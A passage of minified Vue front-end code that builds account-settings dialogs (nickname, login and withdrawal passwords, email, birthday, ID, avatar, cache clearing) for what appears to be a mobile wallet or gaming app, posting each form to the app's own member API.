Or={class:"dialog-warp","min-h-104":"","w-316":""},Pr={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Lr={"text-14":""},Vr={class:"input"},Ur=["placeholder"],Br={__name:"upload-nickname",setup(g,{expose:r}){const{t:u}=fe(),{setLoading:i}=Je(),{onUpdateNickName:f}=ue(),v=I(!1),p=I(),b=Ne({nickName:""});function s(){p.value.resetValidation(),v.value=!1}function c(C){for(const E in b)C[E]!==void 0&&C[E]!==null&&(b[E]=C[E]);v.value=!0}async function k(){try{await p.value.validate();const C=mt(b);i(!0);const{code:E}=await ce.post("/consumer/member/member/update",C);E==="10000"&&(await f(b.nickName),Oe(u("common.success")),s())}catch(C){console.error(C)}finally{i(!1)}}return r({onOpen:c}),(C,E)=>{const S=Te,m=Ke,o=Qe,d=et,A=Be,h=ie("shrink-on-click");return a(),_e(A,{show:e(v),"onUpdate:show":E[2]||(E[2]=$=>me(v)?v.value=$:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Or,[t("div",Pr,[t("div",Lr,n(C.$t("main.uploadNiakname")),1),l(S,{name:"cross",color:"#666",onClick:s})]),l(d,{ref_key:"refsForm",ref:p},{default:O(()=>[l(o,{inset:""},{default:O(()=>[l(m,{modelValue:e(b).nickName,"onUpdate:modelValue":E[1]||(E[1]=$=>e(b).nickName=$),name:"nickName",rules:[{required:!0,message:C.$t("main.input",{label:C.$t("main.nickname")})},{pattern:/^[A-Za-z0-9]{6,20}$/,message:C.$t("main.nickNameRules",{min:6,max:20})}]},{input:O(()=>[t("div",Vr,[F(t("input",{"onUpdate:modelValue":E[0]||(E[0]=$=>e(b).nickName=$),style:{width:"100%"},maxlength:20,placeholder:C.$t("main.input",{label:C.$t("main.nickname")})},null,8,Ur),[[_t,e(b).nickName]])])]),_:1},8,["modelValue","rules"]),l(m,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:k},[D(n(C.$t("main.save")),1)])),[[h]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Mr=le(Br,[["__scopeId","data-v-1719c581"]]);const jr={class:"dialog-warp","min-h-304":"","w-316":""},Yr={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Fr={"text-14":""},Jr={class:"input"},Kr=["type","placeholder"],Wr={class:"input"},Gr=["type","placeholder"],zr={class:"input"},Hr=["type","placeholder"],qr={__name:"upload-pwssword",setup(g,{expose:r}){P();const{t:u}=fe(),{setLoading:i}=Je(),{userInfo:f}=ue(),v=I(!1),p=I(),b=Ne({memberId:"",oldPassword:"",newPassword:"",confirmNewPassword:""}),s=Ne({oldPassword:!1,newPassword:!1,confirmNewPassword:!1});function c(){p.value.resetValidation(),v.value=!1;for(const S in b)b[S]=""}function k(){b.memberId=Number(f.id),v.value=!0}function C(S){return S===b.newPassword}async function E(){try{await p.value.validate();const S=mt(b);S.oldPassword=bt(S.oldPassword),S.newPassword=bt(S.newPassword),i(!0);const{code:m}=await ce.post("/consumer/member/member/changePasswd",S);m==="10000"&&(Oe(u("common.success")),c())}catch(S){console.error(S)}finally{i(!1)}}return r({onOpen:k}),(S,m)=>{const o=Te,d=De,A=Ke,h=Qe,$=et,L=Be,w=ie("shrink-on-click");return a(),_e(L,{show:e(v),"onUpdate:show":m[9]||(m[9]=T=>me(v)?v.value=T:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",jr,[t("div",Yr,[t("div",Fr,n(S.$t("main.changeLoginPassword")),1),l(o,{name:"cross",color:"#666",onClick:c})]),l($,{ref_key:"refsForm",ref:p},{default:O(()=>[l(h,{inset:""},{default:O(()=>[l(A,{modelValue:e(b).oldPassword,"onUpdate:modelValue":m[2]||(m[2]=T=>e(b).oldPassword=T),name:"oldPassword",rules:[{required:!0,message:S.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/}]},{input:O(()=>[t("div",Jr,[l(d,{icon:e(ne)("password"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[0]||(m[0]=T=>e(b).oldPassword=T),style:{width:"100%"},type:e(s).oldPassword?"text":"password",maxlength:20,placeholder:S.$t("registerLogin.passwordTip")},null,8,Kr),[[rt,e(b).oldPassword]]),l(d,{icon:e(ne)(e(s).oldPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:m[1]||(m[1]=T=>e(s).oldPassword=!e(s).oldPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(A,{modelValue:e(b).newPassword,"onUpdate:modelValue":m[5]||(m[5]=T=>e(b).newPassword=T),name:"newPassword",rules:[{required:!0,message:S.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/,message:S.$t("registerLogin.passwordInputTips",{min:8,max:15})}]},{input:O(()=>[t("div",Wr,[l(d,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[3]||(m[3]=T=>e(b).newPassword=T),style:{width:"100%"},type:e(s).newPassword?"text":"password",maxlength:10,placeholder:S.$t("main.newLoginPassword")},null,8,Gr),[[rt,e(b).newPassword]]),l(d,{icon:e(ne)(e(s).newPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:m[4]||(m[4]=T=>e(s).newPassword=!e(s).newPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(A,{modelValue:e(b).confirmNewPassword,"onUpdate:modelValue":m[8]||(m[8]=T=>e(b).confirmNewPassword=T),name:"confirmNewPassword",rules:[{required:!0,message:S.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/,message:S.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:C,message:S.$t("registerLogin.verificationP")}]},{input:O(()=>[t("div",zr,[l(d,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[6]||(m[6]=T=>e(b).confirmNewPassword=T),style:{width:"100%"},type:e(s).confirmNewPassword?"text":"password",maxlength:20,placeholder:S.$t("main.confirmNewPassword")},null,8,Hr),[[rt,e(b).confirmNewPassword]]),l(d,{icon:e(ne)(e(s).confirmNewPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:m[7]||(m[7]=T=>e(s).confirmNewPassword=!e(s).confirmNewPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(A,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:E},[D(n(S.$t("main.save")),1)])),[[w]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Zr=le(qr,[["__scopeId","data-v-43651b7f"]]);const Xr={class:"dialog-warp","min-h-304":"","w-316":""},Qr={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},ec={"text-14":""},tc={class:"input"},nc=["type","maxlength","placeholder"],sc={class:"input"},oc=["type","placeholder"],ac={class:"input"},ic=["type","placeholder"],lc={__name:"upload-withdraw-pwssword",setup(g,{expose:r}){const{t:u}=fe(),{setLoading:i}=Je(),{userInfo:f,onGetUserInfo:v}=ue(),p=I(!1),b=I(),s=Ne({memberId:"",oldPassword:"",newPassword:"",confirmNewPassword:""}),c=Ne({oldPassword:!1,newPassword:!1,confirmNewPassword:!1});function k(){b.value.resetValidation(),p.value=!1;for(const o in s)s[o]=""}const C=I("");function E(o){C.value=o,s.memberId=Number(f.id),p.value=!0}function S(o){return o===s.newPassword}async function m(){try{await b.value.validate();const o={},d=mt(s);o.newPassword=bt(d.newPassword),o.memberId=f.id;const A=C.value==="add"?"loginPassword":"oldPassword";o[A]=bt(d.oldPassword),i(!0);let h=C.value==="add"?"/consumer/member/member/setWithdrawPwd":"/consumer/member/member/changeWithdrawPwd";const{code:$}=await ce.post(h,o);$==="10000"&&(Oe(u("common.success")),v(),k())}catch(o){console.error(o)}finally{i(!1)}}return r({onOpen:E}),(o,d)=>{const A=Te,h=De,$=Ke,L=Qe,w=et,T=Be,R=ie("shrink-on-click");return a(),_e(T,{show:e(p),"onUpdate:show":d[9]||(d[9]=K=>me(p)?p.value=K:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Xr,[t("div",Qr,[t("div",ec,n(e(C)==="add"?o.$t("main.setWithdrawPassword"):o.$t("main.changeWithdrawPassword")),1),l(A,{name:"cross",color:"#666",onClick:k})]),l(w,{ref_key:"refsForm",ref:b},{default:O(()=>[l(L,{inset:""},{default:O(()=>[l($,{modelValue:e(s).oldPassword,"onUpdate:modelValue":d[2]||(d[2]=K=>e(s).oldPassword=K),name:"oldPassword",rules:[...e(C)==="add"?[{required:!0,message:o.$t("main.inputWithdrawPasswordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:o.$t("main.inputWithdrawPasswordTip1")}]:[{required:!0,message:o.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:o.$t("main.withdrawPasswordTip")}]]},{input:O(()=>[t("div",tc,[l(h,{icon:e(ne)("password"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":d[0]||(d[0]=K=>e(s).oldPassword=K),style:{width:"100%"},type:e(c).oldPassword?"text":"password",maxlength:e(C)==="add"?15:6,placeholder:e(C)==="add"?o.$t("main.inputWithdrawPassword"):o.$t("registerLogin.passwordTip")},null,8,nc),[[rt,e(s).oldPassword]]),l(h,{icon:e(ne)(e(c).oldPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:d[1]||(d[1]=K=>e(c).oldPassword=!e(c).oldPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l($,{modelValue:e(s).newPassword,"onUpdate:modelValue":d[5]||(d[5]=K=>e(s).newPassword=K),name:"newPassword",rules:[{required:!0,message:o.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:o.$t("main.withdrawPasswordTip")}]},{input:O(()=>[t("div",sc,[l(h,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":d[3]||(d[3]=K=>e(s).newPassword=K),style:{width:"100%"},type:e(c).newPassword?"text":"password",maxlength:6,placeholder:e(C)==="add"?o.$t("main.setWithdrawPassword"):o.$t("main.newWithdrawPassword")},null,8,oc),[[rt,e(s).newPassword]]),l(h,{icon:e(ne)(e(c).newPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:d[4]||(d[4]=K=>e(c).newPassword=!e(c).newPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l($,{modelValue:e(s).confirmNewPassword,"onUpdate:modelValue":d[8]||(d[8]=K=>e(s).confirmNewPassword=K),name:"confirmNewPassword",rules:[{required:!0,message:o.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:o.$t("main.withdrawPasswordTip")},{validator:S,message:o.$t("registerLogin.verificationP")}]},{input:O(()=>[t("div",ac,[l(h,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":d[6]||(d[6]=K=>e(s).confirmNewPassword=K),style:{width:"100%"},type:e(c).confirmNewPassword?"text":"password",maxlength:6,placeholder:e(C)==="add"?o.$t("main.confirmWithdrawPassword"):o.$t("main.confirmNewPassword")},null,8,ic),[[rt,e(s).confirmNewPassword]]),l(h,{icon:e(ne)(e(c).confirmNewPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:d[7]||(d[7]=K=>e(c).confirmNewPassword=!e(c).confirmNewPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l($,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:m},[D(n(o.$t("main.save")),1)])),[[R]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},rc=le(lc,[["__scopeId","data-v-8e6b6ef1"]]);const cc={class:"dialog-warp","min-h-104":"","w-316":""},_c={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},dc={"text-14":""},mc={style:{"text-align":"center","font-size":"0.81rem",padding:"0.63rem 0"}},uc={__name:"clear-cache",setup(g,{expose:r}){const{clearToken:u}=dt(),i=I(!1);function f(){i.value=!1}function v(){i.value=!0}async function p(){window.location.replace(window.location.origin+"/#/index"),localStorage.clear(),sessionStorage.clear();const b=document.cookie.split("; ");for(let s of b){const c=s.indexOf("="),k=c>-1?s.substr(0,c):s;document.cookie=k+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/"}u()}return r({onOpen:v}),(b,s)=>{const c=Te,k=Ke,C=Qe,E=et,S=Be,m=ie("shrink-on-click");return a(),_e(S,{show:e(i),"onUpdate:show":s[0]||(s[0]=o=>me(i)?i.value=o:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",cc,[t("div",_c,[t("div",dc,n(b.$t("main.cloca")),1),l(c,{name:"cross",color:"#666",onClick:f})]),l(E,null,{default:O(()=>[t("div",mc,n(b.$t("main.clocaMsg")),1),l(C,{inset:""},{default:O(()=>[l(k,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:p},[D(n(b.$t("main.sure")),1)])),[[m]])]),_:1})]),_:1})]),_:1})])]),_:1},8,["show"])}}},pc=le(uc,[["__scopeId","data-v-2487505a"]]);const gc={class:"dialog-warp","min-h-104":"","w-316":""},vc={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},bc={"text-14":""},fc={class:"input"},hc=["placeholder"],wc={__name:"add-email",setup(g,{expose:r}){const{t:u}=fe(),{setLoading:i}=Je(),{onUpdateUserinfo:f}=ue(),v=I(!1),p=I(),b=Ne({email:""});function s(){p.value.resetValidation(),b.email="",v.value=!1}function c(){v.value=!0}async function k(){await p.value.validate(),on({message:u("main.addEmailTip"),className:"addValidDialog",confirmButtonText:u("home.confirm"),showCancelButton:!0}).then(()=>{C()})}async function C(){try{const E=mt(b);i(!0);const{code:S}=await ce.post("/consumer/member/member/update",E);S==="10000"&&(await f("email",b.email),Oe(u("common.success")),s())}catch(E){console.error(E)}finally{i(!1)}}return r({onOpen:c}),(E,S)=>{const m=Te,o=Ke,d=Qe,A=et,h=Be,$=ie("shrink-on-click");return a(),_e(h,{show:e(v),"onUpdate:show":S[2]||(S[2]=L=>me(v)?v.value=L:null),class:"bind-mobile-dialog","show-confirm-button":!1},{default:O(()=>[t("div",gc,[t("div",vc,[t("div",bc,n(E.$t("main.addEmail")),1),l(m,{name:"cross",color:"#666",onClick:s})]),l(A,{ref_key:"refsForm",ref:p},{default:O(()=>[l(d,{inset:""},{default:O(()=>[l(o,{modelValue:e(b).email,"onUpdate:modelValue":S[1]||(S[1]=L=>e(b).email=L),name:"email",rules:[{required:!0,message:E.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:E.$t("registerLogin.verificationE")}]},{input:O(()=>[t("div",fc,[F(t("input",{"onUpdate:modelValue":S[0]||(S[0]=L=>e(b).email=L),style:{width:"100%"},maxlength:100,placeholder:E.$t("registerLogin.mailTip")},null,8,hc),[[_t,e(b).email]])])]),_:1},8,["modelValue","rules"]),l(o,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:k},[D(n(E.$t("main.save")),1)])),[[$]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},yc=le(wc,[["__scopeId","data-v-adfb1765"]]);const $c={class:"dialog-warp","min-h-104":"","w-316":""},Tc={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":""},Cc={"text-14":""},Rc={__name:"add-birthday",setup(g,{expose:r}){const{t:u}=fe(),{setLoading:i}=Je(),{onUpdateUserinfo:f}=ue(),v=I([te().year(),te().month()+1,te().date()]),p=I(!1),b=I(),s=Ne({birthday:""});function c(){s.birthday="",p.value=!1}function k(){p.value=!0}const C=new Date,E=te().subtract(100,"year"),S=z(()=>new Date(E)),m=z(()=>C);function o(A){s.birthday=A.selectedValues.join("-"),on({message:u("main.addBirthdayTip"),className:"addValidDialog",confirmButtonText:u("home.confirm"),showCancelButton:!0}).then(()=>{d()})}async function d(){try{const A=mt(s);i(!0);const{code:h}=await ce.post("/consumer/member/member/update",A);h==="10000"&&(await f("birthday",s.birthday),Oe(u("common.success")),c())}catch(A){console.error(A)}finally{i(!1)}}return r({onOpen:k}),(A,h)=>{const $=Te,L=It,w=Qe,T=et,R=Be;return a(),_e(R,{show:e(p),"onUpdate:show":h[1]||(h[1]=K=>me(p)?p.value=K:null),class:"bind-birthday-dialog","show-confirm-button":!1},{default:O(()=>[t("div",$c,[t("div",Tc,[t("div",Cc,n(e(u)("main.addBirthday")),1),l($,{name:"cross",color:"#666",onClick:c})]),l(T,{ref_key:"refsForm",ref:b},{default:O(()=>[l(w,{inset:""},{default:O(()=>[l(L,{modelValue:e(v),"onUpdate:modelValue":h[0]||(h[0]=K=>me(v)?v.value=K:null),class:"content","min-date":e(S),"max-date":e(m),onConfirm:o,onCancel:c},null,8,["modelValue","min-date","max-date"])]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},kc=le(Rc,[["__scopeId","data-v-c743ff06"]]);const Ec={class:"dialog-warp","min-h-234":"","w-316":""},Sc={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Ic={"text-14":""},Ac={class:"input"},Dc=["placeholder"],Nc={class:"input"},xc=["placeholder"],Oc={__name:"upload-id",setup(g,{expose:r}){const{t:u}=fe(),{setLoading:i}=Je(),{userInfo:f,onUpdateUserinfo:v}=ue(),p=I(!1),b=I(),s=Ne({identifiedNo:"",realName:""});function c(){b.value.resetValidation(),p.value=!1;for(const E in s)s[E]=""}function k(){s.realName=f.realName,s.identifiedNo=f.identifiedNo,p.value=!0}async function C(){try{await b.value.validate();const E=mt(s);i(!0);const{code:S}=await ce.post("/consumer/member/member/update",E);S==="10000"&&(await v("identifiedNo",s.identifiedNo),await v("realName",s.realName),Oe(u("common.success")),c())}catch(E){console.error(E)}finally{i(!1)}}return r({onOpen:k}),(E,S)=>{const m=Te,o=De,d=Ke,A=Qe,h=et,$=Be,L=ie("shrink-on-click");return a(),_e($,{show:e(p),"onUpdate:show":S[4]||(S[4]=w=>me(p)?p.value=w:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Ec,[t("div",Sc,[t("div",Ic,n(e(f).identifiedNo?E.$t("wallet.editPersonalId"):E.$t("wallet.setPersonalId")),1),l(m,{name:"cross",color:"#666",onClick:c})]),l(h,{ref_key:"refsForm",ref:b},{default:O(()=>[l(A,{inset:""},{default:O(()=>[l(d,{modelValue:e(s).realName,"onUpdate:modelValue":S[1]||(S[1]=w=>e(s).realName=w),name:"realName",rules:[{required:!0,message:E.$t("wallet.realName")}]},{input:O(()=>[t("div",Ac,[l(o,{icon:e(ne)("verification-code"),"w-34":"","h-34":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":S[0]||(S[0]=w=>e(s).realName=w),style:{width:"100%"},type:"text",placeholder:E.$t("wallet.realName")},null,8,Dc),[[_t,e(s).realName]])])]),_:1},8,["modelValue","rules"]),l(d,{modelValue:e(s).identifiedNo,"onUpdate:modelValue":S[3]||(S[3]=w=>e(s).identifiedNo=w),name:"identifiedNo",rules:[{required:!0,message:E.$t("wallet.realNameInputTips")}]},{input:O(()=>[t("div",Nc,[l(o,{icon:e(ne)("verification-code"),"w-34":"","h-34":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":S[2]||(S[2]=w=>e(s).identifiedNo=w),style:{width:"100%"},type:"text",placeholder:E.$t("wallet.realNameInputTips"),maxlength:"15"},null,8,xc),[[_t,e(s).identifiedNo]])])]),_:1},8,["modelValue","rules"]),l(d,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:C},[D(n(E.$t("main.save")),1)])),[[L]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Pc=le(Oc,[["__scopeId","data-v-bb4e4139"]]);const Dt=g=>(ot("data-v-34e67bb1"),g=g(),at(),g),Lc={class:"my-info-page"},Vc={class:"title","h-30":"","p-l-15":"","p-r-15":"","text-12":"","line-height-29":""},Uc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Bc={class:"label"},Mc={w30:"",h30:"",class:"user-head",alt:""},jc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Yc={class:"label"},Fc={class:"setup"},Jc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Kc=Dt(()=>t("div",{class:"label"},n("UID"),-1)),Wc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Gc={class:"label"},zc={class:"label"},Hc={class:"setup"},qc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Zc={class:"label"},Xc={class:"label"},Qc={class:"setup"},e_={class:"title","h-30":"","p-l-15":"","p-r-15":"","text-12":"","line-height-29":""},t_={class:"label"},n_={class:"setup"},s_=Dt(()=>t("div",null,null,-1)),o_={class:"label"},a_={class:"setup"},i_=Dt(()=>t("div",null,null,-1)),l_={class:"label"},r_={class:"setup"},c_=Dt(()=>t("div",null,null,-1)),__={__name:"index",setup(g){const r=P(),{initData:u}=xe(),{merchantConfigList:i}=u,f=We(),v=ue(),{showBindPhoneModal:p}=en(),{avatarUrl:b}=ve(v),s=z(()=>v.userInfo),c=I(),k=I(),C=I(),E=I(),S=I(),m=I(),o=I();$e(async()=>{await v.onGetUserInfo()});function d(){s.value.mobile||p({isShow:!0})}function A(){s.value.email||S.value.onOpen()}function h(){s.value.birthday||m.value.onOpen()}function $(){k.value.onOpen()}function L(){let R=s.value.isSetWithdrawPassword==="FALSE"?"add":"edit";C.value.onOpen(R)}function w(){E.value.onOpen()}const T=z(()=>!!i.find(R=>R.dictKey==="SWITCH_WITHDRAW_PASSWORD_VERIFICATION"));return(R,K)=>{const U=Ee,Z=Te,se=De,B=ie("lazy");return a(),_("div",Lc,[l(U,{"n-title":R.$t("home.myinfo"),"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),t("div",Vc,n(R.$t("home.myinfo")),1),t("div",Uc,[t("div",Bc,n(R.$t("main.avatar")),1),t("div",{class:"setup",onClick:K[0]||(K[0]=Y=>e(f).push("/main/avatar"))},[F(t("img",Mc,null,512),[[B,e(b)]]),l(Z,{name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),t("div",jc,[t("div",Yc,n(R.$t("main.nickname")),1),t("div",Fc,[t("div",null,n(e(s).nickName),1)])]),t("div",Jc,[Kc,t("div",{class:"setup",onClick:K[1]||(K[1]=Y=>e(xt)(e(s).id))},[t("div",null,n(e(s).id),1),l(se,{w12:"",h15:"","m-l-6":"",class:"copy-icon",icon:e(ne)(e(r).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])])]),t("div",Wc,[t("div",Gc,n(R.$t("registerLogin.inviteCode")),1),t("div",{class:"setup",onClick:K[2]||(K[2]=Y=>e(xt)(e(s).referCode))},[t("div",null,n(e(s).referCode),1),l(se,{w12:"",h15:"","m-l-6":"",class:"copy-icon",icon:e(ne)(e(r).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])])]),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:d},[t("div",zc,n(R.$t("main.phone")),1),t("div",Hc,[t("div",null,n(e(s).mobile),1),e(s).mobile?M("",!0):(a(),_e(Z,{key:0,name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",qc,[t("div",Zc,n(R.$t("home.mail")),1),t("div",{class:"setup",onClick:A},[t("div",null,n(e(s).email),1),e(s).email?M("",!0):(a(),_e(Z,{key:0,name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:h},[t("div",Xc,n(R.$t("main.birthday")),1),t("div",Qc,[t("div",null,n(e(s).birthday),1),e(s).birthday?M("",!0):(a(),_e(Z,{key:0,name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",e_,n(R.$t("home.other")),1),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:$},[t("div",t_,n(R.$t("main.changeLoginPassword")),1),t("div",n_,[s_,l(Z,{name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),e(T)?(a(),_("div",{key:0,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:L},[t("div",o_,n(R.$t("main.changeWithdrawPassword")),1),t("div",a_,[i_,l(Z,{class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])])):M("",!0),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:w},[t("div",l_,n(R.$t("main.cloca")),1),t("div",r_,[c_,l(Z,{name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),l(Mr,{ref_key:"refsUploadNickname",ref:c},null,512),l(yc,{ref_key:"refsAddEmail",ref:S},null,512),l(kc,{ref_key:"refsAddBirthday",ref:m},null,512),l(Zr,{ref_key:"refsUploadPassword",ref:k},null,512),l(rc,{ref_key:"refsUploadWithdrawPassword",ref:C},null,512),l(pc,{ref_key:"refsclearCache",ref:E},null,512),l(Pc,{ref_key:"refsUploadId",ref:o},null,512)])}}},d_=le(__,[["__scopeId","data-v-34e67bb1"]]),sb=Object.freeze(Object.defineProperty({__proto__:null,default:d_},Symbol.toStringTag,{value:"Module"}));const m_={class:"main_avatar_page"},u_={class:"main_avatar_container"},p_={class:"avatar-item"},g_={alt:""},v_={__name:"index",setup(g){const{currency:r}=Ot(),{onUpdateAvatar:u}=ue(),{userInfo:i}=ve(ue()),{setLoading:f}=Je(),{t:v}=fe(),p=We(),b=k=>ge(`theme1/other/avatar/${k}.png`),s=async k=>{if(i.value.avatar==k)return;f(!0);const C={avatar:String(k)};(await ce.post("/consumer/member/member/update",C)).code==="10000"&&(await u(String(k)),p.push("/main"),Oe(v("common.success"))),f(!1)},c=k=>r==="PKR"||r==="ZMW"?k>21:!0;return(k,C)=>{const E=Ee,S=ll,m=il,o=ie("lazy");return a(),_("div",m_,[l(E,{"n-title":k.$t("main.changeavatar"),"is-back-icon":!0},null,8,["n-title"]),t("div",u_,[l(m,{gutter:15,"column-num":3,border:!1},{default:O(()=>[(a(),_(W,null,ke(60,d=>F(l(S,{key:d,class:pe({"active-avatar":e(i).avatar==d}),onClick:A=>s(d)},{default:O(()=>[t("div",p_,[F(t("img",g_,null,512),[[o,b(d)]])])]),_:2},1032,["class","onClick"]),[[pl,c(d)]])),64))]),_:1})])])}}},b_=le(v_,[["__scopeId","data-v-1a44a372"]]),ob=Object.freeze(Object.defineProperty({__proto__:null,default:b_},Symbol.toStringTag,{value:"Module"}));const f_=g=>(ot("data-v-41cf0387"),g=g(),at(),g),h_={class:"about-page"},w_=["onClick"],y_={class:"label",flex:"","items-center":""},$_={class:"setup"},T_=f_(()=>t("div",null,null,-1)),C_=1e3,R_={__name:"index",setup(g){const r=P(),{initData:u}=xe(),{merchantConfigList:i}=u;let f=0,v=null,p=0;const b=I(!1),s=I(""),c=z(()=>{const m=i.find(o=>o.dictKey=="COPYWRITING_CONTACT_WINDOW");return m?JSON.parse(m.dictValue):[]}),k=z(()=>{const m=c.value;return m.map(o=>{o.label=o.name==="Sharechart"?"sharechat":o.name}),m.filter(o=>o.value)}),C=m=>{const{isAndroidApp:o}=St(),d=m;if(o)window.open(`tm-action::openUrl::${d}`)||(window.location.href=d);else{let A=window.open();A?A.location=d:window.location.href=d}},E=()=>{const m=Date.now();m-p>C_?f=1:f++,p=m,f>=10&&(v||(b.value=!0),f=0)},S=async()=>{await ce.get("/consumer/common/index/vConsole",{params:{password:bt(s.value)}}).then(async 